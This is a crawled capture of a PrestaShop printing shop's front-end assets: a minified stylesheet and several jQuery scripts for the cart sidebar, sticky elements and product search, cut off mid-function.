.titre-interne:before{width:50%;content:'';position:absolute;left:0;right:0;background:#23aaf0;height:3px;margin:0 auto;bottom:-3px}.nos-valeurs{width:50%;margin:0 auto}.box-valeur .icon{max-width:70px;margin:0 auto}h5.lib-valeur{text-align:center;text-transform:uppercase;font-size:14px;font-weight:500}.box-valeur{margin-bottom:30px}.box-certif{display:flex;align-items:center;justify-content:center;width:80%;margin:0 auto}.img-certif img{max-height:70px}.answer span{color:#ffd801}.answer h4{font-size:14px;font-weight:400}.img-center{margin:0 auto 50px;text-align:center}.img-center h3{font-size:13px}.line-apropos p{font-size:14px}.img-rse{max-width:56%;margin:0 auto}.content-interne p{font-size:15px}table.table.tble-livraison{width:80%;margin:0 auto 30px;font-size:13px}.table thead th{vertical-align:middle}.box-paiement h4{font-size:18px;font-weight:600}.box-paiement ul li,.box-paiement p{font-size:14px}.box-paiement{margin-bottom:15px}.box-paiement span{color:#e71212}.mode-paiement{line-height:28px;font-size:14px}.mode-paiement li{position:relative}.mode-paiement li:before{content:' ✓ ';position:absolute;left:-15px;bottom:0;color:#23aaf0;font-weight:600}.content-interne ol{list-style:auto;font-size:15px;margin-bottom:20px;margin-left:10px}.content-interne.impressum p{margin-bottom:15px!important}.content-interne.impressum div{margin-bottom:40px}#product .product-accessories .owl-carousel.owl-drag .owl-item article{max-width:100%!important}.tabs.container #tab-content{max-width:100%}.customtext.bloc_id_61{margin-bottom:22px}.notification_cookie{left:0!important;bottom:0!important;width:100%!important;max-width:100%!important;right:0!important}.notification_cookie-action{text-align:center!important}.notification_cookie-action a,.notification_cookie-action span{background:#23aaf0;padding:10px;text-decoration:none}@media screen and (max-width:1280px){.nav-brand a{font-size:14px}.brand-infos h3 a{font-family:'Hind';font-size:20px}}@media screen and (max-width:1200px){.tabs .nav-tabs .nav-item{width:auto}.anthemeblocks-homeslider.img-responsive.owl-carousel.owl-drag .owl-item .item img{width:100%!important;height:auto!important}.banner-text-bl h3{font-size:22px}}@media screen and (max-width:1050px){.it-menu-vertical .menu-dropdown{position:relative}.it-menu-vertical li.level-1 i{display:none}#header .it-menu-vertical ul li.level-1>a{padding-left:10px;font-size:14px}.it-menu-vertical .menu-dropdown{padding-top:0}}@media screen and (max-width:1024px){#header.header1 .amenu-item .amenu-link,.bg-produits span{font-size:12px;padding:14px 12px;line-height:13px}.amega-menu .anav-top{justify-content:flex-start;flex-wrap:nowrap}li.amenu-item:nth-child(1){padding:0 25px}.header-right,.blockcart span,#block_myaccount_infos .myaccount-title a{font-size:10px}.header-right .icon{font-size:20px}.search-widget em{font-size:16px}.bloc_id_57 .anthemeblocks-homeslider.img-responsive.owl-carousel.owl-drag .owl-item .item img{width:100%!important;height:auto!important}.content-banner h2{font-size:28px;margin:auto!important}.content-banner h3{font-size:24px}.content-banner ul li{font-size:20px;line-height:28px}h1.find_search_text{width:60%}.page-home .product-banner .banner-text-bl p{font-size:12px}.btn-primary{padding:12px 15px}.page-home .product-banner .banner-text-bl a{font-size:14px}.titre-accueil{font-size:38px}.section-livraison h2{font-size:35px;line-height:50px}.section-livraison h2 span{font-size:50px}section.section-livraison p{font-size:18px}.bg-white{margin:15px 0;padding:20px 0;padding-left:7%}.txt-livraison{font-size:26px}.img-produit-flash img{max-width:70%;margin:auto}.vente-flash .titre-produit{font-size:22px}.vente-flash .titre-produit span{font-size:18px}.vente-flash .price{font-size:36px}.vente-flash .prix-barre{font-size:26px;margin-left:10px}.box-shop p{font-size:14px}.box-shop h4{font-size:20px;margin-bottom:15px}.an_brandslider-title{width:65%}.thumbnail-container-image{min-height:200px!important}span.price .money{font-size:22px}.banner-wr .container{margin-bottom:auto}.page-product h1{font-size:24px;line-height:30px}.tabs .nav-tabs .nav-link{font-size:16px;line-height:22px}}@media screen and (max-width:991px){.it-menu-vertical .menu-dropdown{position:relative}#product .meme_categ .owl-prev{left:0!important}#product .meme_categ .owl-next{right:0!important}#product-modal .modal-content .modal-body .product-images{width:100%;margin:auto;margin-left:auto}.row.ps-0>div{padding-left:0}#tab-content .products{width:100%!important;max-width:100%}.tab-content .description{width:100%!important;max-width:100%}.col-md-6.collection-view{width:20%!important;float:none;max-width:20%}.col-md-6.sort-block{width:80%!important;max-width:80%!important;flex:0 0 100%}.row.products-selection-inner{justify-content:space-between}.products-sort-order .select-title{width:65%}.tab-content .tab-pane .product-description p{text-align:left}.temoin,.temoin p{font-size:14px;line-height:24px}.temoin{padding:15px}}@media screen and (max-width:850px){#header.header1 .amenu-item .amenu-link,.bg-produits span{padding:15px 5px}.anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2{font-size:32px}.content-banner h3{font-size:22px;line-height:1.3}.content-banner ul li{font-size:18px;line-height:24px}h1.find_search_text{font-size:38px;margin:30px auto 50px}div#advanced_search_block{margin-bottom:70px}.form-group.d-flex.column{flex-direction:column}.form-group .mb-1{margin:5px 0}.banner-wr .container{flex-direction:column;align-items:center;margin-top:20px}.page-home .banner-wr .product-banner{width:50%}.bg-white{width:80%}.banner-wr.bloc_id_71 .container{flex-direction:initial}.page-home .banner-wr .product-banner{width:50%}.vente-flash .price{flex-direction:row;margin:10px auto;font-size:28px}.accordion .tab__label{font-size:18px;padding-bottom:0}.tab__content p{font-size:16px}.an_brandslider-title{font-size:36px}.anthemeblocks_homeslider-block{margin-bottom:auto}.nav-brand a{font-size:12px}.accordion .tab{padding-left:45px}.accordion label.tab__label:before{left:10px}.accordion .tab input:checked+.tab__label::after{left:25px}.accordion .tab__label::after{left:25px}.tab__content p{line-height:24px}}@media screen and (max-width:767px){.bloc_id_59 .anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item img{height:100%}.it-menu-vertical .menu-dropdown{position:relative}#checkout .login-form-forgot{padding-left:15px!important}#index .tabs #home-page-tabs.nav-tabs .nav-link:after{display:none}#index .tabs .nav-tabs .nav-item{border-bottom:none}#index ul#home-page-tabs{border-bottom:none}#index .tabs #home-page-tabs.nav-tabs .nav-link{padding-right:initial}#mobile_top_menu_wrapper{display:none;font-size:15px;max-width:280px;width:100%;display:none;min-width:200px;position:relative;background-color:#fff;z-index:300;padding:19px 0;float:left;min-height:100vh;margin:0;overflow-x:hidden}#header #mobile_top_menu_wrapper .title-menu{display:none!important}#header .it-menu-vertical .menu-vertical{display:block!important}.it-menu-vertical .icon-drop-mobile{right:20px}#category .block-category.card.card-block img{width:100%!important;max-width:100%;object-fit:cover}.amegamenu_mobile-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;text-align:left;overflow-x:none;overflow-y:auto;z-index:200;width:100%;max-width:100%}.mobile-menu-header{padding:0 29px;margin-bottom:23px}.megamenu_mobile-btn-back{display:none}.amegamenu_mobile-cover{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:.6;z-index:100}#_mobile_contactslink a{padding-left:15px;text-transform:initial;line-height:36px;font-size:15px;font-family:'Hind';color:#666!important}#_mobile_contactslink{padding:initial}.mobile-lang-and-cur{padding:10px 0;margin:10px 0}.css-cpte{height:auto}#footer>div.footer-container>div>div:nth-child(1)>div.col-md-3.links>div>span.pull-xs-right{position:absolute;top:0;right:15px}#footer>div.footer-container>div>div:nth-child(1)>div.col-md-3.links>div{position:relative;width:100%}span.navbar-toggler.collapse-icons{color:#23aaf0}.it-menu-vertical li.level-1>a{text-align:left;padding-left:15px}.page-home .product-banner .banner-text-bl p{display:block}.page-home .banner-wr .product-banner img{padding-top:50px}.txt-livraison{font-size:22px}.info-header em{font-size:18px}.info-header{font-size:12px;text-align:center}.stars{font-size:14px}.box-flash{margin-bottom:20px;height:auto;padding:15px}.an_brandslider-title{width:100%}h1.find_search_text{width:100%;font-size:22px;line-height:30px}.titre-accueil{font-size:22px;padding-top:20px;line-height:30px}.an_brandslider-title{font-size:22px;margin:25px auto;line-height:30px}div#advanced_search_block{margin-bottom:0}#content>div:nth-child(1){padding-top:initial}.owl-stage-outer.disabled{height:340px}.bloc_id_57 .anthemeblocks-homeslider.img-responsive.owl-carousel.owl-drag .owl-item .item img{height:250px!important;object-fit:cover}#anthemeblocks-homeslider_47{width:100%}#anthemeblocks-homeslider_47.anthemeblocks-homeslider .owl-next{right:0}#anthemeblocks-homeslider_47.anthemeblocks-homeslider .owl-prev{left:0}.temoin{padding:5px}.temoin,.temoin p{font-size:14px;line-height:20px;margin-bottom:15px}#header .header-top .position-static{height:auto;display:none}.container_it_vegamenu{background:transparent;height:auto;left:0;top:auto}#header #mobile_top_menu_wrapper .title-menu{height:auto;border:none;padding:initial}.ps-0{display:block}.hidden-md-up.mobile{width:100%}#header .search-widget form button[type=submit]{background:#23aaf0!important;right:20px}.bloc_id_59 .owl-carousel.owl-drag .owl-item .item img{height:100%!important}.owl-carousel.owl-drag .owl-item{height:100%!important}.owl-carousel .owl-stage{height:100%}.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item{height:100%}h1.find_search_text{margin:10px auto 15px}.page-home .banner-wr{padding-top:initial;padding-bottom:20px}.product-miniature.product-mobile-row:not(.col-lg-12),.tab-pane.active .product-miniature.product-mobile-row:not(.col-lg-12){float:left}.all-product-link{display:flex;align-items:center;justify-content:center;width:100%}.tabs.container{margin-bottom:0;margin-top:0}.section-livraison h2{font-size:27px;line-height:42px}.section-livraison h2 span{font-size:40px}section.section-livraison{height:auto;margin:30px auto}.accordion .titre-accueil{margin-bottom:20px}section.accordion{margin:20px 0}section.vente-flash{margin:40px auto 15px}.box-shop{text-align:center}.img-shop{justify-content:center}.box-shop h4{margin-bottom:initial}.block_newsletter{min-height:auto}#header #_mobile_cart .blockcart a{font-size:26px}.blockcart span{background:#23aaf0!important}.bloc_id_62 .owl-carousel .owl-stage{height:200px!important}#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.product-miniature .thumbnail-container{margin:0 auto 15px}.title.clearfix.hidden-md-up .h3{font-size:18px;font-weight:700;color:#23aaf0;font-family:'Hind';text-transform:initial}.footer-container .links .title{padding-left:0;border-bottom:none}.footer-container .links ul>li{padding-left:initial}#category #content-wrapper{max-width:100%;flex:0 0 100%}#category #search_filter_toggler:hover,#category #search_filter_toggler:focus,#category #search_filter_toggler{background:#2fb5d2;border-radius:0;margin:5px auto;text-transform:capitalize;margin-left:15px}.products-sort-order .select-title{width:100%}.bloc_id_62 .anthemeblocks-homeslider-desc p{max-width:100%;padding:0 25px}.anthemeblocks-homeslider .owl-prev,.anthemeblocks-homeslider .owl-next{display:block;opacity:1;top:25%}.anthemeblocks-homeslider .owl-prev{left:0}.anthemeblocks-homeslider .owl-next{right:0}.product-add-to-cart .qty .bootstrap-touchspin{display:inline-block}.tabs .nav-tabs .nav-item{width:100%;text-align:left}.tabs .nav-tabs .nav-item:after{display:none}.nav-link.active:before{width:70px}.tabs .nav-tabs .nav-link{text-align:left}.banner-wr.bloc_id_71 .container{flex-direction:column}.page-home .banner-wr.bloc_id_71 .product-banner img{width:100%}.vente-flash .price{width:100%}.page-home .banner-wr.bloc_id_71 .product-banner img,.page-home .banner-wr.bloc_id_74 .product-banner img{padding-top:0}.banner-wr.bloc_id_71 .container{margin:20px auto}.page-home .banner-wr.bloc_id_71 .product-banner img{height:380px}.page-home .banner-wr.bloc_id_71 .product-banner .banner-text-bl{bottom:70px;left:80px}.vente-flash .price{font-size:24px}.vente-flash .prix-barre{font-size:20px}.nos-valeurs{width:80%}.img-rse{max-width:80%}}@media screen and (max-width:580px){.products-sort-order.dropdown{width:100%;min-width:100%;max-width:100%}.col-md-6.sort-block{width:100%!important;max-width:100%!important}.products-selection{padding-left:10px}.hidden-md-up.filter-button{margin:5px auto}}@media screen and (max-width:500px){.page-home .banner-wr .product-banner{width:100%!important}.bg-white{width:100%}.bg-white{width:100%}.top-header .d-flex{flex-direction:column;height:auto;padding-top:5px}.top-header{height:auto}.info-header{line-height:12px}.product-miniature.product-mobile-row:not(.col-lg-12),.tab-pane.active .product-miniature.product-mobile-row:not(.col-lg-12){float:none;max-width:100%}.tabs #home-page-tabs.nav-tabs .nav-link:after{display:none}.tabs #home-page-tabs.nav-tabs .nav-item{width:100%;text-align:left;padding:0;margin:0}.tabs #home-page-tabs.nav-tabs .nav-link{text-align:left}li.nav-item.active .nav-link:before,.tabs #home-page-tabs.nav-tabs .nav-link.active:before{width:15%}.tabs .nav-tabs .nav-item:after{display:none}#products .products{justify-content:center}}@media screen and (max-width:420px){.notification_cookie-action{display:flex;flex-direction:column;align-items:center;justify-content:center}.notification_cookie-action a,.notification_cookie-action span{width:100%;margin:5px auto}}@media screen and (min-width:768px){#footer ul#footer_account_list{display:flex;flex-direction:column}ul#footer_blog_list.list-blog{display:block}.title .navbar-toggler.collapse-icons{display:none}}@media screen and (max-width:991px) and (min-width:767px){#_mobile_contactslink,.mobile-lang-and-cur{display:none}.container_it_vegamenu.mb-30{width:100%;left:0;height:auto}.js-top-menu-bottom{text-align:center;margin:0 auto;width:100%}#mobile_top_menu_wrapper{margin:auto;padding:0;display:none}.it-menu-vertical .menu-content{position:absolute;width:100%}}.meme_categ .owl-prev{width:50px;height:50px;display:flex;justify-content:center;align-items:center;position:absolute;top:40%!important;border:0;background:transparent;color:#23aaf0}.meme_categ .owl-next{width:50px;height:50px;display:flex;justify-content:center;align-items:center;position:absolute!important;top:40%!important;border:0!important;background:transparent!important;color:#23aaf0}@media screen and (max-width:767px){.meme_categ .owl-next{right:0!important}.meme_categ .owl-prev{left:0!important}}@media screen and (min-width:768px){.meme_categ .owl-next{right:-70px!important}.meme_categ .owl-prev{left:-70px!important}}.owl-carousel .owl-nav{color:#757575;font-size:35px;display:block!important}.meme_categ .product-miniature{margin:0!important}.meme_categ .thumbnail-container{width:100%!important}@media screen and (min-width:1051px){.it-menu-vertical li.level-1 i{right:0;line-height:45px;position:absolute;text-align:center;top:0;width:20px;height:auto;font-size:15px}.it-menu-vertical li.innovatoryCart{position:relative!important}}.bloc_id_45,.bloc_id_47{background:#f4f6fa;padding:60px}.bloc_id_47{padding-top:0;margin-bottom:0}section.section-livraison,#anthemeblocks-homeslider_47{margin:0!important}#anthemeblocks-homeslider_47{margin:0 auto!important}.temoin{background:#fff}.temoin .info{display:flex;flex-flow:column;justify-content:center}.anthemeblocks-homeslider .owl-prev,.anthemeblocks-homeslider .owl-next{background:transparent}.bloc_id_43 .btn{margin:25px!important;height:40px!important;min-width:170px;padding:7px}#header .search-widget form button[type=submit]{background:#e6007e}.header-right .icon{color:#e6007e}.ecoprint{padding:0 25px}.banner-text-bl .ecoprint .titre-produit>p{font-size:16px;font-family:'Hind';font-weight:600;letter-spacing:0;text-transform:initial}.page-home .banner-wr.bloc_id_74 .product-banner .banner-text-bl{bottom:70px!important}#content>div.banner-wr.bloc_id_74{padding:1rem 0;margin-bottom:0}.banner-wr.bloc_id_74 .product-banner{margin-top:2rem;background:#f9f9f9;padding-bottom:25px}.ecoprint .btn.btn-primary{min-width:100%}@media screen and (max-width:767px){#content>div.banner-wr.bloc_id_74>div>div:nth-child(1),#content>div.banner-wr.bloc_id_74>div>div:nth-child(2){margin-left:0;margin-right:0}}#content .banner-wr.bloc_id_74 .banner-text-bl{position:unset;width:auto;height:auto}.customtext.bloc_id_41{padding-top:40px}.banner-wr.bloc_id_1 .container{margin-top:20px;margin-bottom:0}.sb-menu-right .cart-preview .cart-title{padding:15px 20px!important}.cart-preview .cart-action .btn-primary,.cart-detailed-actions .btn-primary{height:45px}#content .banner-wr.bloc_id_1 .banner-text-bl a.btn.btn-primary,#advanced_search .btn.btn-primary,.anthemeblocks-homeslider-desc .btn-primary a{font-family:'hind';font-weight:700}.container_it_vegamenu .text-uppercase{font-family:'hind';font-weight:600}.menu-flex{display:flex;flex-wrap:wrap}.single-price{text-align:center;background:#fff;transition:.7s;margin:30px auto;border-radius:15px;min-height:480px;border:1px solid #23a9ef}.single-price h3{font-size:25px;font-weight:600;text-align:center;margin-bottom:10px;text-transform:capitalize}.single-price h4{font-size:22px;font-weight:500;line-height:1;margin-bottom:0}.single-price h4 span.sup{vertical-align:text-top;font-size:25px}.deal-top{position:relative;background:#23a9ef;font-size:16px;padding:20px;border-radius:15px 15px 0 0;color:#fff}.deal-top::after{content:"";position:absolute;left:0;bottom:-50px;width:0;height:0;border-top:49px solid #23a9ef}.deal-bottom{padding:60px 16px 30px}.single-price .deal-bottom ul{margin:0;padding:0}.deal-bottom ul li{font-size:16px;font-weight:300;margin-top:12px;border-top:1px solid #E4E4E4;padding-top:12px;list-style:none}.deal-bottom ul li:last-child{border-bottom:1px solid #E4E4E4;padding-bottom:16px}.single-price:hover{background:#fff}.single-price:hover .deal-bottom ul li{color:#000;border-top:1px solid #000}.single-price:hover .deal-bottom ul li:last-child{border-bottom:1px solid #000}.single-price:hover .deal-top{background:#000}.single-price:hover .deal-top h3,.single-price:hover .deal-top h4{color:#fff}.single-price:hover .deal-top:after{border-top:49px solid #000}.pricing-area.col3 .deal-top::after{border-left:183px solid transparent;border-right:184px solid transparent}.titre-page{margin:60px auto 20px;text-align:center}.titre-page h2{position:relative;font-size:26px;text-transform:uppercase;font-family:'Hind',sans-serif}.titre-page::after{content:'';display:inline-block;margin:0;width:auto;border-left:2px solid #e6007e;height:50px;text-align:center}.center{text-align:center}.margBott30{margin-bottom:30px}.page-copieur h3{font-weight:600;color:#23a9ef;position:relative;margin-bottom:20px}.page-copieur h3::after{content:"";position:absolute;background:#23a9ef;width:50px;height:2px;left:0;top:35px}.img-copieur{width:70%}.cms-pages{display:flex;justify-content:center}.cms-pages .box{position:relative;background:#278bed;margin:15px;box-sizing:border-box;overflow:hidden;box-shadow:0 5px 10px rgba(0,0,0,.7)}.cms-pages .box:before{content:'';position:absolute;top:10px;left:10px;right:10px;bottom:10px;border-top:1px solid #fff;border-bottom:1px solid #fff;box-sizing:border-box;transition:0.5s;transform:scaleX(0);opacity:0}.cms-pages .box:hover:before{transform:scaleX(1);opacity:1}.cms-pages .box:after{content:'';position:absolute;top:10px;left:10px;right:10px;bottom:10px;border-left:1px solid #fff;border-right:1px solid #fff;box-sizing:border-box;transition:0.5s;transform:scaleY(0);opacity:0}.cms-pages .box:hover:after{transform:scaleY(1);opacity:1}.cms-pages .box .imgBox{position:relative}.cms-pages .box .imgBox img{width:100%;transition:0.5s}.cms-pages .box:hover .imgBox img{opacity:.2;transform:scale(1.2)}.cms-pages .box .content,.cms-pages .box .title-box{position:absolute;width:100%;top:50%;z-index:2;padding:20px;box-sizing:border-box;text-align:center;max-width:380px;left:50%;transform:translate(-50%,-50%)}.cms-pages .box .title-box h2{font-size:48px;text-transform:uppercase;color:#fff;font-weight:700;font-family:"Rubik";transition:0.5s;line-height:1.2}.cms-pages .box .content h2{margin:0 0 10px;padding:0;color:#fff;transition:0.5s;transform:translateY(-50px);opacity:0;visibility:hidden}.cms-pages .box .content p{margin:0;padding:0;color:#fff;transform:translateY(50px);opacity:0;visibility:hidden;font-size:24px;line-height:36px;text-transform:uppercase;color:#fff;font-weight:400}.cms-pages .box .content a,.cms-pages .box:hover .content a,.cms-pages .box .content a:hover{color:#fff}.cms-pages .box:hover .content h2,.cms-pages .box:hover .content P{opacity:1;visibility:visible;transform:translateY(0)}.cms-pages .box:hover .title-box{opacity:0;visibility:hidden}.page-cms .page-copieur ul{list-style-type:disclosure-closed}.hook-default .ets_mm_megamenu_content .container{max-width:100%}.hook-default .ets_mm_megamenu_content .mm_columns_ul h4{display:none}.page-copieur,.page-copieur p{font-weight:300}.page-copieur .audit h4{font-size:16px;font-weight:700}.page-copieur .audit ul{margin-bottom:20px}.row.items-center{align-items:center}@media (min-width:1053px){.hook-default .ets_mm_megamenu_content .mm_menus_li.bg-itemMenu{background:#23a9ef;width:225px;border-left:1px solid #e8e8e8}.hook-default .ets_mm_megamenu_content .mm_menus_li.bg-itemMenu a .mm_menu_content_title{color:#fff}.hook-default .ets_mm_megamenu_content .mm_menus_li.bg-itemMenu:hover a .mm_menu_content_title{color:#23a9ef}}@media (max-width :849px){.cms-pages{flex-wrap:wrap}}@media (min-width :850px){#content>div.banner-wr.bloc_id_74>div>div:nth-child(1){margin-right:15px}#content>div.banner-wr.bloc_id_74>div>div:nth-child(2){margin-left:15px}}@media (min-width:992px) and (max-width:1199px){.pricing-area.col3 .deal-top::after{border-left:142px solid transparent;border-right:142px solid transparent}}@media (max-width :991px){.single-price{max-width:367px}}@media (min-width:544px) and (max-width:790px){.pricing-area.col3 .deal-top::after{border-left:120px solid transparent;border-right:120px solid transparent}.single-price{max-width:240px}}@media (max-width:640px){.anthemeblocks-homeslider-desc p{font-size:14px;line-height:1.5}.content-banner h2{font-size:20px;line-height:1.2}}.bloc_id_47 .anthemeblocks-homeslider-desc{max-width:100%!important}.bloc_id_57 .anthemeblocks-homeslider-desc p{max-width:660px!important;margin-right:auto;margin-left:auto;font-weight:300;line-height:27px;font-size:24px;color:#19171c!important}@media (max-width:767px){.page-home .banner-wr .product-banner .banner-text-bl{top:auto;bottom:10px!important}}.devis-header{text-align:center;margin-left:15px;margin-top:8px}.devis-header a{color:#000}.recnet-blogs .blog-image{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.recnet-blogs .blog-info .title a{color:#000;font-weight:700;font-size:16px;line-height:1.2;min-height:43px;display:block}.recnet-blogs .blog-info{padding:15px}.recnet-blogs .blog-item{box-shadow:0 5px 5px 0 rgba(0,0,0,.2),0 3px 2px -4px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.2);margin:15px 0}.recnet-blogs .secondary-blog{margin-top:0}.recnet-blogs .leading-blog.row{margin:0}#blogpage .blog-detail .social-wrap,#blogpage .blog-detail .extra-blogs.row{display:none}#blogpage .blog-detail .blog-image{box-shadow:0 5px 5px 0 rgba(0,0,0,.2),0 3px 2px -4px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.2);margin-bottom:30px}#blogpage .blog-detail .blog-title{font-weight:700;font-size:25px}#blogpage .blog-detail .blog-meta{margin:15px 0}#module-powerfulformgenerator-display .pfg-forms h3{font-size:29px;font-weight:700;margin:30px auto 50px;text-align:center;color:#23a9f0}#module-powerfulformgenerator-display .pfg-forms .submit{margin-top:20px;display:flex;justify-content:center}.msg-succes{margin:50px auto;text-align:center;font-size:20px;font-weight:700}#st-1 .st-btn[data-network='facebook']>span{display:none!important}#st-1.st-has-labels .st-btn{min-width:50px!important}#st-1 .st-btn>img{height:22px!important;width:22px!important;top:4px!important}.index-featured-products.featured-products .products-section-title{font-size:45px;font-family:'Rubik';font-weight:700;text-align:center;margin:auto;line-height:45px}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none!important}.index-featured-products .products .owl-prev{left:0!important}.index-featured-products .products .owl-prev{width:50px;height:50px;display:flex;justify-content:center;align-items:center;position:absolute;top:40%!important;border:0;background:transparent;color:#23aaf0}.index-featured-products .products .owl-next{right:0!important}.index-featured-products .products .owl-next{width:50px;height:50px;display:flex;justify-content:center;align-items:center;position:absolute!important;top:40%!important;border:0!important;background:transparent!important;color:#23aaf0}div#advanced_search_block{margin-bottom:0}.index-featured-products{margin-bottom:30px}@media screen and (max-width:767px){.index-featured-products.featured-products .products-section-title{font-size:22px;padding-top:20px;line-height:30px}.product-prices-block{justify-content:center}}.anthemebanner{margin-bottom:45px}.owl-prev.disabled,.owl-next.disabled{display:none!important}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/sidebarcart.js
body_size: 1015
content:
$(document).ready(function() {
    $('html').append('<div class="scroll-example" style="overflow-y: scroll; visibility: hidden; height: 0px;"></div>');
    let scroll_example, scroll_width;
    scroll_example = $('.scroll-example');
    scroll_width = scroll_example[0].offsetWidth - scroll_example[0].clientWidth;
    $('head').append($('<style>').addClass('sidebar-offset-style').html('.sb-open body, .amegamenu_mobile-open body, .clientservice_sg-open body, .sb-open .fixed-menu, .clientservice_sg-open .fixed-menu{padding-right:' + scroll_width + 'px;'));

    var elemSideBar = $('<div id="js-cart-sidebar" class="cart-preview"></div>').insertAfter('main').wrapAll('<div class="sb-menu-right"></div>'),
        elemOverlay = $('<div class="sb-overlay"></div>').insertAfter('main'),
        elemCloseBtn = $('<div class="sb-close-btn"><i class="material-icons">&#xE5CD;</i></div>');

    elemCloseBtn.prependTo('.sb-menu-right');

    $('#js-cart-sidebar').html($('.js-cart-source').html());

    $('#_desktop_cart, #_fixed_cart').add('#_mobile_cart').on('click', function(e) {
        $('html').addClass('sb-open');
        $('.sb-overlay ').fadeIn(500);
        $('#scrolltopbtn').hide();
        return false;
    });

    $(document).on('click', '.sb-overlay, .sb-close-btn', function() {
        $('.sb-overlay').fadeOut('500');
        $('html').removeClass('sb-open');
        $('#scrolltopbtn').show();
    });
    $('body').on('click', '.js-an_productattributes-add-to-cart', function (event) {
        $(this).append('<div class="js-add-loader"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div>');
    });
    prestashop.on(
        'updateCart',
        function (event) {
            var refreshURL = $('.blockcart').data('refresh-url');
            var requestData = {};

            if (event && event.reason) {
                requestData = {
                    id_product_attribute: event.reason.idProductAttribute,
                    id_product: event.reason.idProduct,
                    action: event.reason.linkAction
                };
            }

            $.post(refreshURL, requestData).then(function (resp) {
                $('.blockcart .header').replaceWith($(resp.preview).find('.blockcart .header'));
                $('.blockcart .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
                $('.blockcart').removeClass('inactive').addClass('active');
                $('.an_productattributes-add .btn-primary').find('.js-add-loader').remove();
                if ($('.sb-menu-right').length) {
                    $('#js-cart-sidebar .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
                    $('#_fixed_cart .fixed-cart-products-count').html($("#_desktop_cart .cart-products-count").html());
                    if (prestashop.page.page_name != 'cart' && prestashop.page.page_name != 'checkout' && requestData.action!='refresh') {
                        $('html').addClass('sb-open');
                        $('.sb-overlay ').fadeIn(500);
                        $('#scrolltopbtn').hide();
                    }
                } else {
                    if (resp.modal) {
                        showModal(resp.modal);
                    }
                }
            }).fail(function (resp) {
                prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
            });
        }
    );
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js
body_size: -56
content:
$(document).ready(function() {
    var elementHeight, containerHeight, scrollHeightStart, scrollHeightEnd, fixedmenuSize;
    $(window).on('load', function() {
        containerHeight = $('.sticky-product-row').height();
        elementHeight = $('.sticky-product').height();
        scrollHeightStart = 600 - 10;
        scrollHeightEnd = scrollHeightStart + containerHeight - elementHeight;
    });
    $(window).on('load resize scroll', function() {
        fixedmenuSize = $('.fixed-menu').height();
        if ($(window).width() >= 768 && $(window).scrollTop() > scrollHeightStart - fixedmenuSize && $(window).scrollTop() < scrollHeightEnd - fixedmenuSize) {
            $('.sticky-product').removeClass('sticky-product-bottom');
            $('.sticky-product').addClass('sticky-product-fixed');
            $('.sticky-product').css('top', 10 + fixedmenuSize + 'px');
        } else if ($(window).width() >= 768 && $(window).scrollTop() > scrollHeightStart - fixedmenuSize && $(window).scrollTop() >= scrollHeightEnd - fixedmenuSize) {
            $('.sticky-product').removeClass('sticky-product-fixed');
            $('.sticky-product').addClass('sticky-product-bottom');
            $('.sticky-product').css('top', 0);
        } else {
            $('.sticky-product').removeClass('sticky-product-bottom').removeClass('sticky-product-fixed');
            $('.sticky-product').css('top', 0);
        }
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js
body_size: -167
content:
$(document).ready(function() {
    var scrollHeight = 500;

    $(window).on('load resize scroll', function() {
        var headerHeight = $('.mobile-header').outerHeight();
        if ($(window).width() <= 767 && $(window).scrollTop() > scrollHeight) {
            $('.mobile-header').addClass('fixed-menu-mobile');
            $('.mobile-header-holder').css('height', headerHeight + 'px');
        } else {
            $('.mobile-header').removeClass('fixed-menu-mobile');
            $('.mobile-header-holder').css('height', 'auto');
        }
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/modules/advancedsearch//views/js/front.js
body_size: 273
content:
$(document).ready(function(){
    const url = $('#js-url-data').attr('data-url');
    $('#product_brand').on('change',function(){
        if($(this).val() != "#" ){
            rang(url,$(this).val());
        }
    });
    $('#gamme').on('change',function(){
        if(($(this).val() != "#") && ($('#product_brand').val() != "#")){
            searchProduct(url);
        }
    });

    $('#search_result').on('change',function(){
        var url = $(this).val();
        console.log('url',url);
        window.location = url
    })
    function  rang(url,id_manufacturer){
        $.ajax({
            url : url,
            type: 'POST',
            dataType: 'json',
            data : {
                id_manufacturer : id_manufacturer,
                ajax: true,
                action: 'feautre'
            },success: function (data){
                var html = $('#gamme-selected');
